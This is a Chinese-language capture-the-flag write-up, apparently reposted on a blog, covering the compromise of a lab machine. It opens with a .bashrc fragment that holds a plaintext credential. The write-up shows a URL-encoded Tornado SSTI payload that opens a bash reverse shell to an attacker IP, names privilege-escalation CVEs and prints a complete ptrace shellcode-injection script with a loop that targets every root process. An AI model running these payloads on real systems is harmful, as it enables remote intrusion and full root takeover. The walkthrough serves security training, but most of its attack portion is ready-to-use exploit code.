test -r ~/.dircolors && eval "$(dircolors -b ~/.dircolors)" || eval "$(dircolors -b)"
alias ls='ls --color=auto'
#alias dir='dir --color=auto'
#alias vdir='vdir --color=auto'
alias grep='grep --color=auto'
alias fgrep='fgrep --color=auto'
alias egrep='egrep --color=auto'
fi
# colored GCC warnings and errors
#export GCC_COLORS='error=01;31:warning=01;35:note=01;36:caret=01;32:locus=01:quote=01'
# some more ls aliases
alias ll='ls -alF'
alias la='ls -A'
alias l='ls -CF'
# Add an "alert" alias for long running commands. Use like so:
# sleep 10; alert
alias alert='notify-send --urgency=low -i "$([ $? = 0 ] && echo terminal || echo error)" "$(history|tail -n1|sed -e '\''s/^\s*[0-9]\+\s*//;s/[;&|]\s*alert$//'\'')"'
# Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
if [ -f /usr/share/bash-completion/bash_completion ]; then
. /usr/share/bash-completion/bash_completion
elif [ -f /etc/bash_completion ]; then
. /etc/bash_completion
fi
fi
#Setting Password for running python app
username="admin"
password="Saket!#$%@!!"

?回到 9999 端口登录
发现登录失败,但是把账号改成 Saket 的时候成功登录:
?saket / Saket!#$%@!! ?
登录成功后:
?

733 x 2871450 x 568
?
提示输入 name,传参 name 试试:
?
733 x 2851171 x 455
?

还是那句话传参什么回显什么,不是 SSTI 就是命令执行
输入测试语句{{2/2}}
?
733 x 2591209 x 428
?
所以 SSTI 无疑了
tornado 的 SSTI,需要 URL 编码,否则字符会被解析成其他符号产生歧义
%7B%25import%20os%20%25%7D%7B%7Bos.system(%27bash%20-c%20"bash%20-i%20>%26%20%2Fdev%2Ftcp%2F192.168.120.128%2F4444%200>%261"%27)%7D%7D
?
权限提升
反弹 shell 后,提权检测后发现以下 cve 可以成功提权:(非预期就不演示了)
cve_2022_0847_dirtypipe
cve_2021_4034_pwnkit_lpe_pkexec (suid)

?另外还有一种解法:
?Capabilities?这种提权方式第一次听,Capabilities?是 Linux 内核 2.2 版本以后引入的,也是一种类似?Suid?的提权方式。管理员使用命令?setcap cap_setuid=ep/usr/bin/perl?对一些可执行文件设置了?capabilities?
具体看文章:https://www.secrss.com/articles/28488
?
利用命令?getcap -r / 2>/dev/null?可以提权(如果报错了就用/sbin/getcap 指定运行程序)
?
733 x 2071093 x 308
这里可以看到有个 python,尝试使用?/usr/bin/python2.7 -c "import os;os.setuid(0);os.system('/bin/sh')"?
但是这里还是被禁止了:
?

733 x 1541059 x 222
?
认真一看?ptrace?操作系统进程动态调试跟踪的意思,这里是没有权限调用 setuid 的
我们只能看进程 id,利用下面这个脚本注入进程并监听 5600 端口,等待连接
import ctypes
import sys
import struct

# Macros defined in <sys/ptrace.h>
# https://code.woboq.org/qt5/include/sys/ptrace.h.html

PTRACE_POKETEXT   = 4
PTRACE_GETREGS    = 12
PTRACE_SETREGS    = 13
PTRACE_ATTACH     = 16
PTRACE_DETACH     = 17

# Structure defined in <sys/user.h>
# https://code.woboq.org/qt5/include/sys/user.h.html#user_regs_struct

class user_regs_struct(ctypes.Structure):
    _fields_ = [
        ("r15", ctypes.c_ulonglong),
        ("r14", ctypes.c_ulonglong),
        ("r13", ctypes.c_ulonglong),
        ("r12", ctypes.c_ulonglong),
        ("rbp", ctypes.c_ulonglong),
        ("rbx", ctypes.c_ulonglong),
        ("r11", ctypes.c_ulonglong),
        ("r10", ctypes.c_ulonglong),
        ("r9", ctypes.c_ulonglong),
        ("r8", ctypes.c_ulonglong),
        ("rax", ctypes.c_ulonglong),
        ("rcx", ctypes.c_ulonglong),
        ("rdx", ctypes.c_ulonglong),
        ("rsi", ctypes.c_ulonglong),
        ("rdi", ctypes.c_ulonglong),
        ("orig_rax", ctypes.c_ulonglong),
        ("rip", ctypes.c_ulonglong),
        ("cs", ctypes.c_ulonglong),
        ("eflags", ctypes.c_ulonglong),
        ("rsp", ctypes.c_ulonglong),
        ("ss", ctypes.c_ulonglong),
        ("fs_base", ctypes.c_ulonglong),
        ("gs_base", ctypes.c_ulonglong),
        ("ds", ctypes.c_ulonglong),
        ("es", ctypes.c_ulonglong),
        ("fs", ctypes.c_ulonglong),
        ("gs", ctypes.c_ulonglong),
    ]

libc = ctypes.CDLL("libc.so.6")

pid=int(sys.argv[1])

# Define argument type and respone type.
libc.ptrace.argtypes = [ctypes.c_uint64, ctypes.c_uint64, ctypes.c_void_p, ctypes.c_void_p]
libc.ptrace.restype = ctypes.c_uint64

# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers=user_regs_struct()

# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))

print("Instruction Pointer: " + hex(registers.rip))

print("Injecting Shellcode at: " + hex(registers.rip))

# Shell code copied from exploit db.
shellcode="\x48\x31\xc0\x48\x31\xd2\x48\x31\xf6\xff\xc6\x6a\x29\x58\x6a\x02\x5f\x0f\x05\x48\x97\x6a\x02\x66\xc7\x44\x24\x02\x15\xe0\x54\x5e\x52\x6a\x31\x58\x6a\x10\x5a\x0f\x05\x5e\x6a\x32\x58\x0f\x05\x6a\x2b\x58\x0f\x05\x48\x97\x6a\x03\x5e\xff\xce\xb0\x21\x0f\x05\x75\xf8\xf7\xe6\x52\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x48\x8d\x3c\x24\xb0\x3b\x0f\x05"

# Inject the shellcode into the running process byte by byte.
for i in xrange(0,len(shellcode),4):

  # Convert the byte to little endian.
  shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
  shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('\x00').encode('hex')
  shellcode_byte=int(shellcode_byte_little_endian,16)

  # Inject the byte.
  libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcode_byte)

print("Shellcode Injected!!")

# Modify the instuction pointer
registers.rip=registers.rip+2

# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))

print("Final Instruction Pointer: " + hex(registers.rip))

# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)
?
但是不是每一个进程都能成功的,所以利用:
for i in `ps -ef|grep root|grep -v "grep"|awk '{print $2}'`; do python2.7 inject.py $i; done
?
循环跑,就是环境可能会出问题吧
然后用 nc 连接即可返回 root 权限账号
?

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!